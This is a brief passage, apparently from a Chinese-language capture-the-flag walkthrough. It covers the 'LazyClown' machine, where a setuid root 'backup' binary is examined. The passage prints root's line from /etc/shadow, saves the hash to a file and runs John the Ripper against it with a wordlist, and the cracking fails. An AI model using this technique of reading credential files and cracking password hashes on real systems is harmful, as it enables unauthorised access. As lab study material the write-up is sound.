 mitsos@LazyClown:~$ ls -al backup -rwsrwsr-x 1 root root 7303 May 3 2017 backup mitsos@LazyClown:~$ file backup backup: setuid, setgid ELF 32 -bit LSB executable, Intel 80386 , version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6 .24 , BuildID[sha1]=33d6b5bec96c44e630f37ff41cc1c4a8b2813b6b, not stripped 一下就是/etc/shadow的第一行 root:$6$v1daFgo/$.7m9WXOoE4CKFdWvC.8A9aaQ334avEU8KHTmhjjGXMl0CTvZqRfNM5NO2/.7n2WtC58IUOMvLjHL0j4OsDPuL0:17288:0:99999:7::: 复制第一个冒号和第二个冒号之间的字符串,就是密文。将密文保存为文件名pass $6$v1daFgo/$.7m9WXOoE4CKFdWvC.8A9aaQ334avEU8KHTmhjjGXMl0CTvZqRfNM5NO2/.7n2WtC58IUOMvLjHL0j4OsDPuL0 --- john --wordlist=/usr/share/john/password.lst ./pass 解密失败 ---